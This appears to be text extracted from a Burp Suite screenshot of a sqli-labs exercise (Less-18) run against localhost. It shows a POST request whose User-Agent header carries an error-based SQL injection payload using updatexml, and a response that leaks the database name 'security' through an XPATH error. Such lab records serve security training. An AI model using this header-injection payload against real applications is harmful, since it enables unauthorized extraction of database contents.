 Send
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: ' and updatexml(1,concat(0x7e,database()),1) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli/Less-18/
Cookie:
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and updatexml(1,concat(0x7e,database()),1) or '
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN